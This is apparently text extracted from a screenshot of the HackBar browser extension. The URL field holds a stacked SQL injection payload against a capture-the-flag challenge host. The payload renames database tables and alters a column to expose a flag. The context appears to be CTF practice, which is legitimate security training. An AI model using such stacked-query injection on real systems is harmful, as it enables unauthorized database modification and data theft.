 Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
http://86dfb45e-acb1-49e0-aa36-be2cd7e0896b.node4.buuoj.cn:81/?inject=1';rename table `words` to word1;rename table `1919810931114514` to `words`;alter table words change flag id varchar(100);#
Split URL
Execute
Post data Referer User Agent Cookies Clear All